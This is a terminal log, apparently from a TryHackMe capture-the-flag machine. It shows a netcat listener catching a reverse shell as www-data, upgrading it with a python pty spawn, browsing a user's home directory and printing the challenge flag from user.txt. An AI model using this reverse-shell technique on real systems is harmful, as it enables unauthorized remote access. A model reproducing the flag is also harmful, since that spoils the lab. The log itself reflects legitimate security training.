 root@r3tr0: ~
File Actions Edit View Help
┌──(root㉿r3tr0)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.14.61.127] from (UNKNOWN) [10.10.120.127] 39724
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 21:37:32 up 46 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@THM-Chal:/$ ls
ls
bin    dev   initrd.img      lost+found  opt   run   srv  usr      vmlinuz.old
boot   etc   initrd.img.old  media       proc  sbin  sys  var
cdrom  home  lib             mnt         root  snap  tmp  vmlinuz
www-data@THM-Chal:/$ cd home
cd home
www-data@THM-Chal:/home$ ls
ls
itguy
www-data@THM-Chal:/home$ cd itguy
cd itguy
www-data@THM-Chal:/home/itguy$ ls
ls
Desktop    Downloads  Pictures  Templates  backup.pl         mysql_login.txt
Documents  Music      Public    Videos     examples.desktop  user.txt
www-data@THM-Chal:/home/itguy$ cat user.txt
cat user.txt
THM{63e5bce9271952aad1113b6f1ac28a07}
www-data@THM-Chal:/home/itguy$